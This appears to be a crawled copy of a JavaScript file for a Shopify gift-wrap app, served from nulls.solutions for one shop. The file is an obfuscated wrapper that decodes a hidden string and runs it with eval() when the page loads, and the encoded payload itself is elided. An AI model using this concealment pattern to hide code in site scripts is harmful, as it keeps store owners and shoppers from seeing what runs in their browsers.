

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=dlk-design-life-kids-llc.myshopify.com
body_size: 1417
content:
var _0xc14e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe93c(d,e,f){var g=_0xc14e[2][_0xc14e[1]](_0xc14e[0]);var h=g[_0xc14e[3]](0,e);var i=g[_0xc14e[3]](0,f);var j=d[_0xc14e[1]](_0xc14e[0])[_0xc14e[10]]()[_0xc14e[9]](function(a,b,c){if(h[_0xc14e[4]](b)!==-1)return a+=h[_0xc14e[4]](b)*(Math[_0xc14e[8]](e,c))},0);var k=_0xc14e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc14e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe93c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",77,"tEonGMucO",35,7,4))